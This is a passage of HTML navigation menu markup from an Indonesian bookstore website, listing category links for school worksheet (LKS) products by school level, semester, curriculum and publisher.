			<li id="menu-item-13510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13510"><a href="https://www.bestchoicebookstore.com/category/lks-smp-merek-tangkas-semester-2/">LKS SMP Merek Tangkas Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-2048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2048"><a href="https://www.bestchoicebookstore.com/category/mts-agama/">MTs Agama Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-2971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2971"><a href="https://www.bestchoicebookstore.com/category/lks-mts-media-karya-putra/">LKS MTs Tasbih Media Karya Putra Semester 2</a></li>
			<li id="menu-item-7396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a href="https://www.bestchoicebookstore.com/category/lks-mts-iqro-penerbit-maulana-semester-2/">LKS MTs Iqro Penerbit Maulana Semester 2</a></li>
			<li id="menu-item-7397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7397"><a href="https://www.bestchoicebookstore.com/category/lks-mts-medali-penerbit-indonesia-jaya-semester-2/">LKS MTs Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-7400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7400"><a href="https://www.bestchoicebookstore.com/category/lks-mts-permata-penerbit-cv-lima-utama-grafika-semester-2/">LKS MTs Permata Penerbit CV Lima Utama Grafika Semester 2</a></li>
			<li id="menu-item-7399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7399"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-putra-nugraha-group-semester-2/">LKS MTs Merek Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7395"><a href="https://www.bestchoicebookstore.com/category/lks-mts-husna-penerbit-mwg-semester-2/">LKS MTs Husna Penerbit MWG Semester 2</a></li>
			<li id="menu-item-7398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7398"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-hikmah-semester-2/">LKS MTs Merek Hikmah Semester 2</a></li>
			<li id="menu-item-8298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8298"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-al-ikhlas-semester-2/">LKS MTs Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/">SMA Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-1798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1798"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/new-star-sma-penerbit-media-karya-putra/">LKS SMA New Star Penerbit Media Karya Putra Semester 2</a></li>
			<li id="menu-item-2964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2964"><a href="https://www.bestchoicebookstore.com/category/permata-cv-cahaya-pustaka/">LKS SMA Permata CV Cahaya Pustaka Semester 2</a></li>
			<li id="menu-item-1802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1802"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/medali-sma-penerbit-indonesia-jaya/">LKS SMA Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-7405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7405"><a href="https://www.bestchoicebookstore.com/category/lks-sma-penerbit-putra-nugraha-group-semester-2/">LKS SMA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-2963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2963"><a href="https://www.bestchoicebookstore.com/category/prioritas-penerbit-surya-badra/">LKS SMA Prioritas Penerbit Surya Badra Semester 2</a></li>
			<li id="menu-item-1799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1799"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/star-sma-penerbit-putra-kertonatan/">LKS SMA Star Penerbit Putra Kertonatan Semester 2</a></li>
			<li id="menu-item-7404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7404"><a href="https://www.bestchoicebookstore.com/category/lks-sma-fitur-penerbit-cv-kesowo-semester-2/">LKS SMA Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li id="menu-item-12942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12942"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/lks-sma-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SMA Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li id="menu-item-1801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1801"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/gemilang-sma-penerbit-cipta-pustaka/">LKS SMA Gemilang Penerbit Cipta Pustaka Semester 2</a></li>
			<li id="menu-item-1800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1800"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/prima-sma-penerbit-prima-putra-pratama/">LKS SMA Prima Penerbit Prima Putra Pratama Semester 2</a></li>
			<li id="menu-item-7403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7403"><a href="https://www.bestchoicebookstore.com/category/lks-sma-eksis-penerbit-citra-pustaka-semester-2/">LKS SMA Eksis Penerbit Citra Pustaka Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2046"><a href="https://www.bestchoicebookstore.com/category/ma-agama/">MA Agama Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-2970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2970"><a href="https://www.bestchoicebookstore.com/category/lks-ma-media-karya-putra/">LKS MA Tasbih Penerbit Media Karya Putra Semester 2</a></li>
			<li id="menu-item-7407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7407"><a href="https://www.bestchoicebookstore.com/category/lks-ma-penerbit-putra-nugraha-group-semester-2/">LKS MA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7406"><a href="https://www.bestchoicebookstore.com/category/lks-ma-eksis-penerbit-citra-pustaka-semester-2/">LKS MA Eksis Penerbit Citra Pustaka Semester 2</a></li>
			<li id="menu-item-8297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8297"><a href="https://www.bestchoicebookstore.com/category/lks-ma-merek-al-ikhlas-semester-2/">LKS MA Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-7366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7366"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/">SMK Wajib Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13323"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-penerbit-putra-nugraha-group-semester-2/">LKS SMK Produktif Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-12420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12420"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-medali-penerbit-indonesia-jaya-semester-2-smk-wajib-semester-2/">LKS SMK Wajib Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-12403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12403"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-mentari-semester-2/">LKS SMK Wajib Mentari Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/">SMK Produktif Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-mastermedia-semester-2/">LKS SMK Produktif Mastermedia Semester 2</a></li>
			<li id="menu-item-7410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7410"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/lks-smk-produktif-mentari-semester-2/">LKS SMK Produktif Mentari Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-3770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3770"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja-mi-mts-ma/">LKS Aswaja MI/MTs/MA Semester 2</a></li>
		<li id="menu-item-8046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8046"><a href="https://www.bestchoicebookstore.com/category/lks-btq-semester-2/">LKS BTQ Semester 2</a></li>
		<li id="menu-item-3769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3769"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-dan-katolik-sd-smp-sma/">LKS Agama Kristen dan Katolik SD, SMP, SMA Semester 2</a></li>
		<li id="menu-item-3771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3771"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-sunda-sd-smp-sma/">LKS Bahasa Sunda SD, SMP, SMA Semester 2</a></li>
	</ul>
</li>
	<li id="menu-item-14508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14508"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/">Lks K13 Semester Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-14517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14517"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-media-karya-putra/">Lks K13 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li id="menu-item-14515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14515"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-cv-cahaya-pustaka/">Lks K13 Semester Ganjil Penerbit Cv Cahaya Pustaka</a></li>
		<li id="menu-item-14518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14518"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-warna-mukti-grafika/">Lks K13 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-14960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14960"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-putra-nugraha-group/">Lks K13 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-14513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14513"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">Lks K13 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-14511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14511"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">Lks K13 Semester Ganjil Merek Fokus Penerbit Cv Sindhunata</a></li>
		<li id="menu-item-14510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14510"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">Lks K13 Semester Ganjil Merek Fitur Penerbit Cv Kesowo</a></li>
		<li id="menu-item-14519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14519"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-surya-badra/">Lks K13 Semester Ganjil Penerbit Surya Badra</a></li>
		<li id="menu-item-14509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14509"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">Lks K13 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-14516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14516"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-duta-karya-mandiri/">Lks K13 Semester Ganjil Penerbit Duta Karya Mandiri</a></li>
		<li id="menu-item-15067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15067"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-tangkas/">Lks K13 Semester Ganjil Merek Tangkas</a></li>
		<li id="menu-item-15381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15381"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-eksis/">Lks K13 Semester Ganjil Merek Eksis</a></li>
		<li id="menu-item-15434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15434"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-grafika-27/">LKS K13 Semester Ganjil Grafika 27</a></li>
		<li id="menu-item-15529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15529"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS K13 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15740"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-star-penerbit-karakter-mandiri/">LKS K13 Semester Ganjil Merek Star Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-14512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14512"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-jamrut/">Lks K13 Semester Ganjil Merek Jamrut</a></li>
		<li id="menu-item-14514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14514"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-bpk-gunung-mulia/">Lks K13 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li id="menu-item-14520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14520"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/">Lks K13 Semester Genap</a>
	<ul class="sub-menu">
		<li id="menu-item-14529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14529"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-media-karya-putra/">Lks K13 Semester Genap Penerbit Media Karya Putra</a></li>
		<li id="menu-item-14527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14527"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-cv-cahaya-pustaka/">Lks K13 Semester Genap Penerbit Cv Cahaya Pustaka</a></li>
		<li id="menu-item-14532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14532"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-warna-mukti-grafika/">Lks K13 Semester Genap Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-14525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14525"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-medali-penerbit-indonesia-jaya/">Lks K13 Semester Genap Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-14530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14530"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-putra-nugraha-group/">Lks K13 Semester Genap Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-14523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14523"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-fokus-penerbit-cv-sindhunata/">Lks K13 Semester Genap Merek Fokus Penerbit Cv Sindhunata</a></li>
		<li id="menu-item-14522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14522"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-fitur-penerbit-cv-kesowo/">Lks K13 Semester Genap Merek Fitur Penerbit Cv Kesowo</a></li>
		<li id="menu-item-14531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14531"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-surya-badra/">Lks K13 Semester Genap Penerbit Surya Badra</a></li>
		<li id="menu-item-14521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14521"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-bupin-penerbit-pt-margo-mitro-joyo/">Lks K13 Semester Genap Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-14528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14528"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-duta-karya-mandiri/">Lks K13 Semester Genap Penerbit Duta Karya Mandiri</a></li>
		<li id="menu-item-15068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15068"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-tangkas/">Lks K13 Semester Genap Merek Tangkas</a></li>
		<li id="menu-item-15382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15382"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-eksis/">Lks K13 Semester Genap Merek Eksis</a></li>
		<li id="menu-item-15435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15435"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-grafika-27/">LKS K13 Semester Genap Grafika 27</a></li>
		<li id="menu-item-15530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15530"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-star-penerbit-putra-kertonatan/">LKS K13 Semester Genap Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15741"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-star-penerbit-karakter-mandiri/">LKS K13 Semester Genap Merek Star Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-14524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14524"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-jamrut/">Lks K13 Semester Genap Merek Jamrut</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://www.bestchoicebookstore.com/category/produk/">Produk Utama</a>
<ul class="sub-menu">
	<li id="menu-item-16465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16465"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional/">LKS Kurikulum Nasional</a>
	<ul class="sub-menu">
		<li id="menu-item-16466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16466"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sd-mi/">LKS Kurikulum Nasional SD/MI</a></li>
		<li id="menu-item-16468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16468"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-smp-mts/">LKS Kurikulum Nasional SMP/MTs</a></li>
		<li id="menu-item-16467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16467"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sma-ma-smk/">LKS Kurikulum Nasional SMA/MA/SMK</a></li>
	</ul>
</li>
	<li id="menu-item-8649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8649"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-11830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11830"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li id="menu-item-10817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10817"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-20264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20264"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit CV Penerbit Merah Putih Perkasa</a></li>
		<li id="menu-item-11725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11725"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-10819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10819"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-10818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10818"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Permata Penerbit Surya Badra</a></li>
		<li id="menu-item-11829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11829"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-cv-cahaya-pustaka/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit CV Cahaya Pustaka</a></li>
		<li id="menu-item-18111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18111"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-ganjil-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Ganjil Penerbit Gema Nusa</a></li>
		<li id="menu-item-10816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10816"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fokus Penerbit CV Sindhunata</a></li>
		<li id="menu-item-10815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10815"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fitur Penerbit CV Kesowo</a></li>
		<li id="menu-item-23724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23724"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-merek-maestro-penerbit-hasan-pratama/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Merek Maestro Penerbit Hasan Pratama</a></li>
		<li id="menu-item-23726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23726"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-merek-persada-ilmu/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Merek Persada Ilmu</a></li>
		<li id="menu-item-14948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14948"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-12017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12017"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-master/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Master</a></li>
		<li id="menu-item-15069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15069"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-tangkas/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Tangkas</a></li>
		<li id="menu-item-15383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15383"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Eksis</a></li>
		<li id="menu-item-20263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20263"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-kharisma/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit Kharisma</a></li>
		<li id="menu-item-15436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15436"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Ganjil Grafika 27</a></li>
		<li id="menu-item-15531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15531"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15742"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-karakter-mandiri/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-17773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17773"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-ganjil/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Ganjil</a></li>
		<li id="menu-item-14707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14707"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-jamrut/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Jamrut</a></li>
		<li id="menu-item-14708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14708"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-bpk-gunung-mulia/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li id="menu-item-8650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Genap</a>
	<ul class="sub-menu">
		<li id="menu-item-17774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17774"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-genap/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Genap</a></li>
		<li id="menu-item-12652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12652"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Media Karya Putra</a></li>
